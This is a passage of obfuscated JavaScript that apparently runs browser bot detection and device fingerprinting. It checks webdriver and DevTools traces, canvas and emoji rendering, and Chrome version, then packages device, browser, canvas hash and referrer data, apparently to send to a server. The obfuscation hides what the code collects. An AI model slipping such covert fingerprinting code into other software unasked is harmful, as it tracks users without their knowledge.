_0x17f1de=_0x51ca8c[_0x4af00a(0xaf,-_0x28fc47._0x5a6090,-0x47,_0x28fc47._0x44b48f)+_0x45f7a9(-_0x28fc47._0x33e6a,_0x28fc47._0x2ccc8b,_0x28fc47._0x55200c,_0x28fc47._0x3208d5)+'ta'](0x2531*-0x1+0x4*-0x4b+0x3d*0xa1,0x1b17+-0x43c*0x1+-0x1*0x16db,-0x15d9+-0x1*-0x4a7+0x2*0x8cb,-0xe*0xbf+-0x26d3+0x1*0x31a9);continue;case'1':_0x51ca8c[_0x4af00a(_0x28fc47._0x270a20,0x22b,0x291,-0x25)+'tyle']=_0x4af00a(-0x183,-_0x28fc47._0x3d9ddb,-_0x28fc47._0x249f84,-0x231)+'00';continue;case'2':_0x4c9246[_0x45f7a9(0xd2,0x87,0x1a0,-0x8c)+'t']=0x1c3a+0x25c4+-0x419a;continue;case'3':_0x51ca8c[_0x45f7a9(-_0x28fc47._0x2ecd24,0xa,_0x28fc47._0x1cd145,0xbc)+_0x45f7a9(_0x28fc47._0x36737d,0x18b,_0x28fc47._0x10b6f4,0xfb)+'ne']=_0x251e90['JRmuy'];continue;case'4':var _0x30cf99=-0x12ea+-0x1a01+0x2ceb;continue;case'5':for(var _0xfdbc08=-0xd24*0x1+0x2*0xc01+0x1*-0xade;_0xfdbc08<_0x2355b0[_0x4af00a(0x101,0x195,-0x2b,_0x28fc47._0x986994)+'h'];_0xfdbc08+=-0x738+-0x19cb+0x1*0x2107){var _0xefb348=_0x251e90['VbRNo'][_0x4af00a(-_0x28fc47._0x5a0224,-_0x28fc47._0x570aef,-0x67,-0x2bc)]('|'),_0x474d56=-0x26ad*0x1+0x118e+0x151f;while(!![]){switch(_0xefb348[_0x474d56++]){case'0':var _0x1005e6=_0x251e90[_0x45f7a9(_0x28fc47._0x5aa6b7,-_0x28fc47._0x5c2bd1,_0x28fc47._0x50a435,-_0x28fc47._0x3e8790)](_0x1d8b58,0x2434+0x1*-0x15da+0x1*-0xd60)&&_0x138cf0>0x4*0x353+-0x2*-0xba4+-0x239a&&_0x251e90['TDrCZ'](_0x5dc527,0x133a+-0x4*-0x493+0x1*-0x248c);continue;case'1':_0x251e90['aJHAw'](!_0x1005e6,!_0x125dcb)&&!_0x3d2992&&_0x30cf99++;continue;case'2':var _0x3d2992=_0x251e90[_0x45f7a9(0x12a,_0x28fc47._0x391ece,-_0x28fc47._0x3b855b,0x14f)](_0x3f0c69[_0x4af00a(-_0x28fc47._0x59ab0d,-0x1e8,-_0x28fc47._0x10b6f4,-_0x28fc47._0x56debc)](_0x1d8b58-_0x138cf0),-0x2a2*-0x8+-0x118c+-0x37a)&&_0x58766a[_0x4af00a(-_0x28fc47._0x59ab0d,-_0x28fc47._0x5d4614,-0x6c,-_0x28fc47._0xa4a276)](_0x138cf0-_0x5dc527)<0x1fb8+0xceb+0x7*-0x65f&&_0x387689[_0x45f7a9(_0x28fc47._0x21834c,-_0x28fc47._0x46ab98,-0x6a,-_0x28fc47._0x83543a)](_0x1d8b58-_0x5dc527)<-0x2660+0xf1*0x9+0x1df1;continue;case'3':var _0x125dcb=_0x1d8b58<0x2259+0x1f2a+-0x65*0xa6&&_0x251e90[_0x45f7a9(-_0x28fc47._0x2ff0a8,_0x28fc47._0x56a9ed,0x1d8,-_0x28fc47._0x1ef71b)](_0x138cf0,0x1f5a+-0x69*0x3d+0x1*-0x650)&&_0x5dc527<0x4a3*0x1+-0x1*0x13b8+0xf1a;continue;case'4':var _0x1d8b58=_0x2355b0[_0xfdbc08];continue;case'5':var _0x138cf0=_0x2355b0[_0xfdbc08+(0x253e+-0x1*-0x1ce7+-0xa6*0x66)];continue;case'6':var _0x5dc527=_0x2355b0[_0x251e90['gkgwo'](_0xfdbc08,-0x1271+-0x181c+0x2a8f)];continue;}break;}}continue;case'6':return{'passed':_0x251e90[_0x4af00a(0xcb,_0x28fc47._0x48f8cb,_0x28fc47._0x5ed9f1,0x1b1)](_0x30cf99,0xf59+0x14d*-0x1d+0x1692),'value':_0x30cf99,'message':_0x251e90[_0x4af00a(-0xe3,-_0x28fc47._0x4244e1,0x22,-0x114)](_0x30cf99,0xb6a+0x1*-0x209b+0x1563)?_0x251e90[_0x45f7a9(_0x28fc47._0x4c61c8,_0x28fc47._0x24be35,0x33b,0x158)](_0x251e90['CwHOq'],_0x30cf99)+_0x4af00a(-0xe0,_0x28fc47._0x29052b,-_0x28fc47._0x57a425,-0x105):_0x251e90[_0x4af00a(_0x28fc47._0x1ad397,-0x41,-_0x28fc47._0x570aef,-0x7c)](_0x251e90[_0x4af00a(_0x28fc47._0x1ad397,-0x3d,_0x28fc47._0x2902cc,_0x28fc47._0x105d21)](_0x251e90[_0x4af00a(-_0x28fc47._0x303b19,-_0x28fc47._0x1be505,-0x1b,-_0x28fc47._0x3b00ef)],_0x30cf99),_0x45f7a9(-0xdd,-0x3b,_0x28fc47._0x2902cc,-0x1c3))};case'7':_0x51ca8c[_0x45f7a9(0x320,_0x28fc47._0x43880c,0x4c,0x283)+_0x4af00a(-_0x28fc47._0x2c1535,-_0x28fc47._0xeb29eb,_0x28fc47._0x225b31,_0x28fc47._0x4e09a4)]=_0x251e90['FtdKP'];continue;case'8':_0x51ca8c['textA'+'lign']=_0x251e90['KcjPQ'];continue;case'9':_0x51ca8c[_0x4af00a(_0x28fc47._0x488ebb,0x167,-0x3d,-0x12f)+_0x45f7a9(-0xee,0xa2,-0x97,0x6a)](-0x1782+0x68b*-0x3+0x1b*0x199,-0x1603+-0x3*0x202+0x1c09,0x2394*0x1+0x207*-0x6+-0x1706,-0xd3d+-0x5*-0x677+0x2*-0x959);continue;case'10':_0x4c9246[_0x4af00a(-0xaa,-_0x28fc47._0x4cb36a,0xdd,-0x23)]=0x1*0x2621+0x524+0x3*-0xe4b;continue;case'11':var _0x51ca8c=_0x4c9246['getCo'+'ntext']('2d');continue;case'12':_0x51ca8c['font']=_0x251e90[_0x4af00a(-0x6a,-0x16d,_0x28fc47._0x1eee85,-_0x28fc47._0x3208d5)];continue;case'13':var _0x2355b0=_0x17f1de[_0x45f7a9(-_0x28fc47._0x1e381a,-_0x28fc47._0x830644,-_0x28fc47._0x3af0e8,-_0x28fc47._0x45075e)];continue;case'14':var _0x4c9246=_0x54d450[_0x4af00a(-_0x28fc47._0x2a22fd,-0x254,-0x203,-_0x28fc47._0x3e7405)+'eElem'+_0x45f7a9(_0x28fc47._0x1346f9,-0x7e,-_0x28fc47._0x20f57e,_0x28fc47._0x164dc6)](_0x251e90[_0x4af00a(-0x1c5,-0xd7,-_0x28fc47._0xd4d582,-_0x28fc47._0x31a6d9)]);continue;case'15':_0x51ca8c[_0x45f7a9(0xb7,0x1e6,0xf3,_0x28fc47._0x307fc5)+'ext']('☹️',0x13e8+0x8f4+-0x2*0xe55,0x16f*0x2+0x12*0x13d+-0x18f6);continue;}break;}}}}else{_0x2da76b[_0x45f7a9(-_0x28fc47._0x570ac0,-0x67,-0x33,_0x28fc47._0x4bd5ff)](_0x303061,_0x2b8ab3,'1',_0x2b0040);if(_0x563021)_0x2da76b[_0x45f7a9(_0x28fc47._0x422d07,_0x28fc47._0x44ef7c,-0x3,0x269)](_0x1bd4b6,!![],null);}}},_0x134a05['onerr'+'or']=function(){function _0x3d37e7(_0x41e209,_0x3d52db,_0x4a9a40,_0x1172a6){return _0x4a5087(_0x41e209-_0xdba5c5._0xfad7a6,_0x3d52db-_0xdba5c5._0x1195e2,_0x3d52db- -0x28,_0x1172a6);}function _0x36fc09(_0x28eb96,_0x2219b1,_0x372fbd,_0x8989db){return _0x4a5087(_0x28eb96-0xe4,_0x2219b1-0x84,_0x2219b1- -0x3e0,_0x372fbd);}if(_0x1d7b65)_0x2da76b[_0x3d37e7(_0x298628._0x4b8a89,0x32f,0x4ad,0x19b)](_0x1d7b65,![],_0x3d37e7(_0x298628._0x3c1251,_0x298628._0x40fbe0,_0x298628._0xf0f87e,_0x298628._0x509d05)+_0x36fc09(-0x3e,-_0x298628._0x460168,-_0x298628._0x44c13f,_0x298628._0x291c87)+_0x3d37e7(_0x298628._0x342856,_0x298628._0x41d933,_0x298628._0x1a4c1d,0x233));},_0x134a05[_0x4a5087(_0x58e538._0x11fda5,_0x58e538._0x20a829,_0x58e538._0x319abd,0x2e2)](JSON[_0x4a5087(_0x58e538._0x552f21,0x57f,0x46c,0x600)+_0x209baa(_0x58e538._0x2eae0d,_0x58e538._0x25766b,0x28b,_0x58e538._0x35ade9)](_0x5e804e));}function _0xbd7428(_0x4794e4){var _0x148b2b=_0x4794e4||_0x171b48,_0x3de895=_0x523ac3[_0x54dca3(_0x468c57._0x1e9ad5,_0x468c57._0x5598af,_0x468c57._0x1b6957,0x32d)](_0x2353cd),_0x1bc3ee=_0x523ac3[_0x54dca3(-_0x468c57._0x319c0b,0xf2,0xde,_0x468c57._0x17c0d6)](_0xdd8ccd,_0x3de895),_0x174ff0={'emoji':_0x523ac3[_0x148729(0x44e,0x2b3,0x28b,0x368)](_0x13a967),'canvas_size':_0x523ac3['YeqJi'](_0x14b96f,_0x3de895),'webdriver':_0x1b6444(),'cdp':_0x523ac3['VIwOz'](_0x1e2e0a),'outer_height':_0x588d09(),'chrome_version':_0x1d6091(),'chrome142':_0x523ac3['Ldreh'](_0x488131),'raf':_0x523ac3[_0x54dca3(0x358,_0x468c57._0x588c27,0x27d,0x252)](_0x57d27e)};_0x148b2b&&(_0x174ff0['clien'+'t_hin'+'ts']=_0x148b2b);function _0x54dca3(_0x629268,_0x2aa11d,_0x402e2e,_0x1215e0){return _0x3fd9d6(_0x629268-0xa1,_0x402e2e- -_0x3d2a69._0x5629dd,_0x629268,_0x1215e0-_0x3d2a69._0x5a79a1);}var _0x37d25f=_0x174ff0['emoji'][_0x148729(0x1d9,0x1f1,_0x468c57._0x552595,_0x468c57._0x48f28a)+'d']&&_0x174ff0['canva'+_0x148729(_0x468c57._0x320117,0x72,0x290,0x19c)+'e'][_0x54dca3(_0x468c57._0x12dfc9,0x16e,-0x1a,-_0x468c57._0x282a00)+'d']&&_0x174ff0[_0x54dca3(0x13a,0x24b,_0x468c57._0x26ba3a,_0x468c57._0x349681)+_0x54dca3(0x2d9,0x3d0,0x28d,0x3e6)][_0x148729(_0x468c57._0x3135f7,0x84,0x12,_0x468c57._0x557844)+'d']&&_0x174ff0[_0x148729(0x16e,_0x468c57._0x499d61,_0x468c57._0x29f5fd,0x234)][_0x148729(0x206,0xa5,0x2db,_0x468c57._0x48f28a)+'d']&&_0x174ff0[_0x148729(0x19f,0x1f7,_0x468c57._0x190e83,_0x468c57._0x5daf9c)+_0x54dca3(_0x468c57._0x5ee09f,_0x468c57._0x18642e,_0x468c57._0x562ea7,0x24f)+'ht'][_0x54dca3(-_0x468c57._0x7208c1,-_0x468c57._0x24f912,-0x1a,-0x17)+'d']&&_0x174ff0[_0x54dca3(-_0x468c57._0x981c7d,-_0x468c57._0x1c855b,0x1c,_0x468c57._0x4176d1)+_0x148729(_0x468c57._0x4e010e,_0x468c57._0x510b9a,_0x468c57._0x65801b,_0x468c57._0x1af670)+_0x54dca3(0x26e,0x1c6,0x18b,0x1cb)][_0x148729(-_0x468c57._0x308adf,0x1b0,0x17,_0x468c57._0x557844)+'d']&&_0x174ff0['chrom'+'e142'][_0x54dca3(-_0x468c57._0x5a8868,-_0x468c57._0x1d7ccc,-_0x468c57._0x24445c,-0xa)+'d']&&_0x174ff0[_0x54dca3(0x1f3,0x38a,0x2e5,_0x468c57._0x8b13ba)][_0x54dca3(0x167,0x153,-0x1a,_0x468c57._0x1cfa5c)+'d']&&(!_0x148b2b||_0x148b2b[_0x54dca3(-0xbb,-_0x468c57._0x4d5a35,-0x1a,0x120)+'d']);function _0x148729(_0xd246bf,_0x36b56b,_0x1ae26e,_0x5dd4e6){return _0x142c7f(_0x5dd4e6- -0x1c4,_0xd246bf,_0x1ae26e-_0x1f5821._0x5760be,_0x5dd4e6-_0x1f5821._0x5501ce);}var _0xd9f53b=_0x523ac3[_0x148729(0x460,_0x468c57._0x783bed,0x177,_0x468c57._0x1a9970)](_0x1b2549);_0x27bfc1['succe'+'ss']=_0x37d25f,_0x27bfc1[_0x148729(_0x468c57._0x4f574d,_0x468c57._0x1d814b,_0x468c57._0x4647c0,_0x468c57._0x8f147e)+'s']=_0x174ff0,_0x5f36b6(_0x3a9e9f,_0x37d25f?'1':'0',_0x2ad8dd);if(_0x37d25f){if(_0x148729(0x237,_0x468c57._0x5e36b8,0x1cc,_0x468c57._0x37379)!==_0x523ac3['dtXyp']){var _0xc071ee={};_0xc071ee[_0x148729(_0x468c57._0x1efaec,0xa9,_0x468c57._0x51a792,_0x468c57._0x2e6808)+_0x148729(_0x468c57._0x3fd928,_0x468c57._0x1ee87c,_0x468c57._0x59fb96,_0x468c57._0x474fb5)+'e']=_0xd9f53b[_0x54dca3(-_0x468c57._0x4d9db2,0x51,-0x56,_0x468c57._0x2324e3)+'e_typ'+'e'],_0xc071ee['devic'+_0x148729(_0x468c57._0x5d0ef7,_0x468c57._0x5c01cf,0x314,0x2ca)+'el']=_0xd9f53b[_0x54dca3(-_0x468c57._0x41208c,-_0x468c57._0x1375d9,-_0x468c57._0x3b46b3,-_0x468c57._0x3e2095)+'e_mod'+'el'],_0xc071ee['brows'+'er']=_0xd9f53b[_0x148729(0x2ae,_0x468c57._0x5774e7,_0x468c57._0x5317d0,_0x468c57._0x5074a2)+'er'],_0xc071ee['brows'+_0x148729(0x43f,0x4b6,0x377,0x3ba)+'rsion']=_0xd9f53b[_0x148729(_0x468c57._0x67e13b,_0x468c57._0x4c3fe0,0x26b,_0x468c57._0x115c35)+_0x148729(0x3c6,_0x468c57._0x242dfe,0x2c2,_0x468c57._0x17fc5b)+_0x148729(_0x468c57._0x20c47f,_0x468c57._0x187b74,_0x468c57._0x47bde0,0x1c2)],_0xc071ee[_0x148729(_0x468c57._0x447199,0x212,0x3e0,_0x468c57._0x5f1f85)+'n']=_0xd9f53b[_0x148729(0x2a1,_0x468c57._0x4c909a,_0x468c57._0x1f245f,_0x468c57._0x5f1f85)+'n'],_0xc071ee[_0x54dca3(_0x468c57._0x2ccd36,0x2e1,_0x468c57._0x23c257,0x299)+_0x148729(0x538,0x57d,0x310,0x409)]=_0xd9f53b[_0x54dca3(0x24c,0x302,_0x468c57._0x5b5706,_0x468c57._0x573ad9)+_0x148729(_0x468c57._0x2510b4,_0x468c57._0x4cf278,_0x468c57._0xdd612e,_0x468c57._0x4f2099)],_0xc071ee['hex']=_0x1bc3ee,_0xc071ee['sourc'+_0x148729(0x1bb,0x153,0x28a,0x14e)]=_0x31ec8a,_0xc071ee[_0x148729(_0x468c57._0x1cbcfd,_0x468c57._0x408561,_0x468c57._0x5e3aa0,0x3fd)+'rer']=_0xf8b9dc,_0xc071ee[_0x54dca3(0x239,_0x468c57._0x1a0e82,_0x468c57._0x3d2e8e,_0x468c57._0x505ece)+_0x54dca3(-_0x468c57._0x110e9d,0x16b,_0x468c57._0x2e72a2,-0x77)]=_0x3aefa5,_0x27bfc1[_0x148729(0x116,_0x468c57._0xdbf595,0x19e,0x19a)]=_0xc071ee,_0x523ac3[_0x148729(_0x468c57._0x1af1b1,_0x468c57._0x1272d4,0x436,0x3df)](_0x41a979,_0x27bfc1[_0x54dca3(-0x2,0x170,_0x468c57._0x50a18c,-0x129)],function(_0x542032){_0x27bfc1['sent']=_0x542032;});}else _0x318f1b[_0x148729(0x328,0x26a,0x4f4,0x3be)+'er']=_0x54dca3(_0x468c57._0x35d140,0x231,_0x468c57._0x2b4fa6,0xb6)+'i',_0x354196['brows'+_0x148729(0x46e,0x393,_0x468c57._0x19d44c,_0x468c57._0x5e55d6)+_0x148729(0x316,0x2ca,0x188,0x1c2)]=_0x210e9a[_0x54dca3(_0x468c57._0x5c2524,-_0x468c57._0x4f0145,-_0x468c57._0x23af06,0xb9)](/Version\/(\d+)/)[-0x4*-0x6c2+-0xb6a+-0xf9d*0x1];}else _0x27bfc1[_0x54dca3(_0x468c57._0xa1257c,_0x468c57._0x4fec48,0x238,0x297)]='Check'+'s\x20fai'+_0x148729(_0x468c57._0x59eecf,_0x468c57._0xc67b9d,_0x468c57._0x5102f0,_0x468c57._0x55e516),_0x27bfc1[_0x54dca3(_0x468c57._0x24bf70,0x22f,0x25d,_0x468c57._0xc591fb)]=![];return _0x27bfc1;}var _0x444ded={};_0x444ded[_0x3fd9d6(_0x5315dc._0x1f8ea2,0x3fd,_0x5315dc._0xef5879,0x3d0)]=_0x13a967,_0x444ded['canva'+_0x3fd9d6(0x6a5,0x530,0x69e,_0x5315dc._0x55ce79)]=_0x14b96f,_0x444ded[_0x142c7f(_0x5315dc._0x3a13ea,0x6de,0x528,0x4ff)+'iver']=_0x1b6444,_0x444ded[_0x3fd9d6(_0x5315dc._0x2338de,0x458,_0x5315dc._0x3ba5cb,0x486)]=_0x1e2e0a,_0x444ded['outer'+_0x142c7f(_0x5315dc._0x513a0f,0x387,0x299,0x2da)+'t']=_0x588d09,_0x444ded[_0x3fd9d6(0x43b,_0x5315dc._0x45f9e0,_0x5315dc._0x535e7c,_0x5315dc._0x76d587)+_0x142c7f(_0x5315dc._0x1b7b4c,_0x5315dc._0x5a9210,_0x5315dc._0x262b85,0x33c)+_0x3fd9d6(0x6ee,0x5dd,_0x5315dc._0x209142,_0x5315dc._0x30833d)]=_0x1d6091,_0x444ded[_0x142c7f(0x340,0x328,_0x5315dc._0x58e20b,_0x5315dc._0x2fa5f6)+'e142']=_0x488131,_0x444ded['clien'+_0x142c7f(0x490,0x454,0x5be,_0x5315dc._0x59f798)+'s']=_0x468b7a,_0x444ded[_0x142c7f(0x609,0x6ba,0x72d,_0x5315dc._0x20bfb5)]=_0x57d27e;var _0x3934e6={};_0x3934e6[_0x142c7f(_0x5315dc._0x419ce1,0x602,0x3d1,_0x5315dc._0x31f985)+_0x3fd9d6(_0x5315dc._0x2f04a8,0x44f,_0x5315dc._0x590d7b,_0x5315dc._0x2a32e1)+'t']=_0x35670a,_0x3934e6[_0x142c7f(_0x5315dc._0x25f4d2,_0x5315dc._0x65f10,0x5c6,_0x5315dc._0x5a5138)+'ousCh'+_0x142c7f(_0x5315dc._0x56538a,0x4e5,0x474,0x564)]=_0x4b20ec,_0x3934e6['sourc'+_0x142c7f(_0x5315dc._0xf5ea8e,_0x5315dc._0x5a64c7,_0x5315dc._0x5e958e,_0x5315dc._0x53b30a)]=_0x31ec8a,_0x3934e6[_0x142c7f(0x5c1,_0x5315dc._0x4b8189,0x429,0x425)+_0x3fd9d6(0x55b,_0x5315dc._0x1ec02c,0x595,_0x5315dc._0x453c59)]=_0xf8b9dc,_0x3934e6[_0x142c7f(0x4b8,0x413,_0x5315dc._0x24ac18,_0x5315dc._0x32e152)+'rl']=_0x3aefa5,window[_0x3fd9d6(_0x5315dc._0x2d37f4,_0x5315dc._0x4cac25,_0x5315dc._0x42a87c,_0x5315dc._0x1ed281)+_0x142c7f(0x45a,0x2ea,_0x5315dc._0x218dd0,_0x5315dc._0x43bcfc)+'ector']={'collect':_0xbd7428,'generateCanvas':_0x2353cd,'parseUA':_0x2acfa8,'checks':_0x444ded,'rafData':_0x4af7e3,'status':_0x3934e6,'cookies':{'get':_0x27374e,'set':_0x5f36b6,'clear':function(){var _0x2c0f83={_0xdc4315:0xed,_0x490726:0x1ad,_0x21f9d:0x1b0},_0x42937f={_0x3a3192:0x15e},_0x1faeed={};_0x1faeed['ducPH']=_0x523ac3[_0xc9a87a(_0x21c57a._0x572da4,_0x21c57a._0x20a5a2,0x36d,0x3d0)];var _0x56411c=_0x1faeed;function _0x22416c(_0x106cab,_0x35f86e,_0x27972b,_0x3eaeca){return _0x142c7f(_0x27972b- -0x39b,_0x35f86e,_0x27972b-_0x42937f._0x3a3192,_0x3eaeca-0x140);}function _0xc9a87a(_0x389311,_0x2369cd,_0x20bdee,_0x263236){return _0x142c7f(_0x2369cd- -_0x2c0f83._0xdc4315,_0x263236,_0x20bdee-_0x2c0f83._0x490726,_0x263236-_0x2c0f83._0x21f9d);}_0x523ac3['IvcTY'](_0x523ac3['atoiG'],_0x523ac3[_0xc9a87a(0x29e,0x3da,_0x21c57a._0x4b9cad,_0x21c57a._0x54a5b3)])?(_0x523ac3[_0xc9a87a(0x489,_0x21c57a._0x3b2a09,_0x21c57a._0x326d5e,0x337)](_0x5f36b6,_0x3a9e9f,'',-(-0xd*0x201+0x221a+-0x80c)),_0x523ac3['ROOEW'](_0x5f36b6,_0x27e214,'',-(-0x12b1+-0x17b5+0x2a67))):(_0x1dcfc6[_0xc9a87a(0x3d9,_0x21c57a._0x57d44d,0x319,_0x21c57a._0x15f63b)](_0x56411c[_0xc9a87a(_0x21c57a._0x5c1935,_0x21c57a._0x2963f5,0x19c,_0x21c57a._0x314c97)]),_0x13f00d=_0x22f550[_0xc9a87a(_0x21c57a._0x32c5a1,_0x21c57a._0x40bf64,0x345,_0x21c57a._0x1163ce)](_0x55fa76,0x18ab*-0x1+-0x236a+0x3ca1));}}};function _0x150c1b(){function _0xe8a6f2(_0x4bae6f,_0x3b0b90,_0x421c38,_0x58d9ab){return _0x3fd9d6(_0x4bae6f-_0x37ddf5._0x2d7459,_0x58d9ab- -_0x37ddf5._0x50db67,_0x421c38,_0x58d9ab-0xa5);}_0x523ac3[_0xe8a6f2(0x478,_0x3efbf3._0x3f12a1,_0x3efbf3._0x61c60e,0x5a0)](_0x468b7a,function(_0x15f59e){_0x171b48=_0x15f59e,_0x523ac3['pwNLs'](_0xbd7428,_0x171b48);});}_0x523ac3[_0x142c7f(0x426,_0x5315dc._0x5b1e39,0x2ca,0x3da)](setTimeout,_0x150c1b,-0x869*-0x2+0x38*-0x13+-0x6ce);}()));function _0x45fd(_0x125be1,_0x47e2e1){_0x125be1=_0x125be1-(-0x991*0x3+0x17b5+-0x1*-0x5f6);var _0x184adc=_0x2ab2();var _0x20ee12=_0x184adc[_0x125be1];if(_0x45fd['FirssS']===undefined){var _0x3e4197=function(_0x20a8b8){var _0xc4a945='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1778e0='',_0x5e02e2='';for(var _0xad7f58=0x1246+-0x1*0x17c5+0x57f,_0x3508ce,_0x150322,_0x4ee41c=0x1ce9+0x1f1f+-0x3c08*0x1;_0x150322=_0x20a8b8['charAt'](_0x4ee41c++);~_0x150322&&(_0x3508ce=_0xad7f58%(0x1c6+-0x1407*0x1+0x1245)?_0x3508ce*(0x3a4*0x8+0x219b+-0x3e7b)+_0x150322:_0x150322,_0xad7f58++%(-0x8*0x241+0x43*0x6f+0x9*-0x139))?_0x1778e0+=String['fromCharCode'](-0x1c53+0x5*-0xe3+0x21c1&_0x3508ce>>(-(-0x1230+0x166b+-0x439)*_0xad7f58&0x1717+-0x1bbe+0x39*0x15)):0xd*0xf1+0x267+-0xea4){_0x150322=_0xc4a945['indexOf'](_0x150322);}for(var _0x2da7ac=-0xe*0xf3+-0x902+0x164c*0x1,_0xe037e9=_0x1778e0['length'];_0x2da7ac<_0xe037e9;_0x2da7ac++){_0x5e02e2+='%'+('00'+_0x1778e0['charCodeAt'](_0x2da7ac)['toString'](-0x786+-0xf1e+0x16b4))['slice'](-(-0x19*0xd6+0xc5*-0x11+0x7*0x4db));}return decodeURIComponent(_0x5e02e2);};_0x45fd['HaUZnY']=_0x3e4197,_0x45fd['SFQWWz']={},_0x45fd['FirssS']=!![];}var _0x357473=_0x184adc[0x16bb+0x6d*0x1f+-0x12*0x1ff],_0x2858b5=_0x125be1+_0x357473,_0x48c467=_0x45fd['SFQWWz'][_0x2858b5];return!_0x48c467?(_0x20ee12=_0x45fd['HaUZnY'](_0x20ee12),_0x45fd['SFQWWz'][_0x2858b5]=_0x20ee12):_0x20ee12=_0x48c467,_0x20ee12;}function _0x2ab2(){var _0x2b9684=['CMvY','ywD5uLK','iZa2oq','Bu1PB2q','zwn0zwq','rMLYzwy','DgLTzxO','zw50lMe','DgvZDa','yvbArxC','AM9Yzgi','nJbWEca','D3mGoc4','yKHkv0u','r3rpsey','CgX5','AxjwEgq','EgDNCuK','BIaOmti','BMLVBIa','zMLSBa','DhmGt0S','t3bLCMe','txzQDgG','zMLSDgu','DgfIBgu','0l3qVIdqTncW','Aw1Hz2u','Awv3vhi','t3LWD0O','D2j0z0u','CMfUC2K','ANnwzxi','ufLoEgu','u2fTzvm','yxjJ','tLPNDfO','uhfOr3e','qwj4vuC','B3jTvMu','C3rYAw4','zNPJqve','y29SBgu','CMDIkda','lcbKzxq','zxmP','u2nTqum','y2fUDMe','rMjKruC','B3jTig0','zNfNDhe','yxbLicG','DKvyDu4','D2TXsKG','AxrPB24','sxrLCMe','tun6r3u','Aw5N','0lxqU9gm0l3qVG','zv90Exa','ywXWAge','ywXYzwe','s2nHCwK','mNWX','mcWGmc4','zMLSBfi','ssdqVDc10lq','y3bTELq','vhjHBNm','ingg0llqTDgc','0lVqTDc00l7qSG','CK1gugu','zNjVBue','vNrJyu0','yK5JEMe','Ahr0Chm','zg9JDw0','CKnOBfC','psb0CNu','qxjPywW','yMvNAw4','tgrYzwG','BunOs1u','yu90v1O','C2nYzwu','vvj0qM8','CMvZB2W','zxn0kq','wwfUzgu','q3DTigy','zgv0zwm','u09Ovvq','BxvsqwS','uKXADfi','DMP2C1i','oI8VANe','zuLK','0ylqSngc0l7rHW','z2LMEq','zxiGkde','DgLVBG','yNLUwLG','yML0BMu','wxvcwg8','z3DlzNO','yxbWBhK','zuL0Dxa','DfblshK','vwXwA00','vfDItLK','uvzAEu4','BMTevKK','vuXSCvu','C0j5vge','vwv2Bfq','DKLIvhO','CKjUuMW','B3jT','ChvZAa','q2fUDMe','D2vIzhi','CuvIyvG','0l7qT9ga0lJrGG','kdeZmYS','BMv0D28','rMzesLm','qw9usgq','Bgzquxy','reLvyvm','zxjYB3i','AxzLCIa','ugXHDgy','tgLUDxG','Aw1LrM8','mJn8mtG','BfbAAuG','CKHkwNm','y2HHCKm','AxnTyxq','x2HLAwC','z2v0sw0','FdiWFdq','0llqUnc20l7qUG','yND6wxK','yvz0tw8','y3rPDMu','u2jQtNK','mtb8mNW','C3LUyW','qMfZzty','nJm5nZm2BhPTzM5r','rNnqvhK','zMvHDhu','t0n1vhK','CMzmzvq','ANf1zxi','nNWYmNW','r052BxC','qvHRzhi','tM1gr0G','mti3mJe1BKDUzuLT','icHOzwe','Aw9U','zxjFDMu','shbKvhy','0j3qTsbdAa','C2vUDa','yNjVD3m','verYq1O','z1jzsee','B3nPDgu','ncSP','ue9tva','wg1ICgi','ywX1zxm','qwfnqwC','mti2kYK','ntuSmJu','zhLFC2u','t0XlDee','rgDUBve','uMvNrxG','B25Yzwe','v1HqyLG','Ad0VoYa','uw9dwvO','r3nnBxa','Dgf0lM8','vw5RBM8','0lJqUseP','zxLJBuC','B0X2yuC','DMfSDwu','AvfVA2y','inc90l4Gvq','yxnLBgK','CeX1sfO','Evnty0y','vKL3t3O','r0vqze0','AMnkruC','uez2Bem','EMXgCu4','incX0yVqU9c4','D1jpv1C','AvvPBxi','inc90l4G0yq','A05UAfG','z3jVDxa','mZn8mJC','z2TND28','sxDJBhG','CvP4uNm','BgfUz3u','AxzLCG','zsaO0lhqVG','0lxrGcaTia','v2zuCuu','qxjYyxK','lM9UBgK','C3rOB1m','lZeX','BgvUz3q','B3DZzxi','Dfjjz3O','Fdb8mJK','wgHPuLy','0lKGka','0yaGt0SG','AhjVBwu','CMvMzxi','zfjIywq','DgvJAge','ELHivxK','Bw9KzwW','mISP','rfrLzKS','vMvYC2K','qNDRCfC','vue9q2G','v1fHrLa','u2v0lMK','B25L','s056u3e','ELHNzgO','zvzPzxC','zwnR','CgfNzv8','D0j0t0K','DxrfB3G','BwLZBwe','DxnLCKe','zNvSBfy','Dg9vvem','BhvkDwO','AxmIksG','DhmGzxi','BgXLy3q','AgfZmtq','Bg9Jyxq','zv92zxi','B2X2zxi','EeDvAuS','vKz6q3a','DMfYAwe','BenVBxa','zMLSBfm','y3DyzfC','B2n1Bwu','tujMzNu','CufSy2y','vNzRtMq','0l3rIYbdra','mtv8mZq','AvbHzca','FdeZFdm','q0Hst00','mhWXnNW','BgTyrhq','zg5nCgy','CgfYC2u','yMLUza','z2v0q28','t3n0A1i','tuPiufe','i2y2ma','zMLSBfq','mJmWmJa4otbKqK1SDxq','ywzLicG','B05zt24','wejnvNi','y3mUCge','CYaOmtm','vvPnDuK','CMDIkdi','CNjOtgq','q0rqingb','z2vUDa','BfzLCNm','msSP','ChjVDg8','AwqG','CMfM','thfKDhO','0ydrI9c5inc0','DhLWzq','mti0kYK','uxnfr0y','zMHrzge','DwvYEs4','Dhm9','DuHizxe','CMLPCu4','swn5z08','vfvrvwO','tgLkshO','CKDAwwK','BMXPBMu','Bwf0y2G','CMvJDa','BMuVy28','EKzyAMm','CgXHDgy','yw5RipcFMim','zgv2Awm','rufnD0u','s0DYDw8','yMv0Awm','0ylqVTc70yZqUG','idWG','BNqTmti','B0T4ExK','DcbiAw4','rw1VAMK','sw94v2i','y1jfvfu','AwzPzxi','AwX4rfm','q2HYB20','ugHhswG','CNvMD3y','sLryrMS','wMnPANG','yLPJu3i','zsbdAhi','qw5KCM8','0kdqSnc30lZqTq','CM9YoIa','Cvn4zwm','mtzbCNi','A1fUDMW','BwvZC2e','reHzCgi','CMvZ','mtq0mtC1ow53BfDdwa','Fdb8m3W','CMv0Dxi','y2f0Aw8','t2PkBgC','Ce9usu0','zw1LBNq','BgPdA1q','yxrH','zLPms0u','zMruBgW','rxvZz2S','yKDksNy','ywjZ','yNvoywm','u3LTyM8','sgvPz2G','kdeYmIS','Bwf4','twfJ','z2v0vgK','A25ov0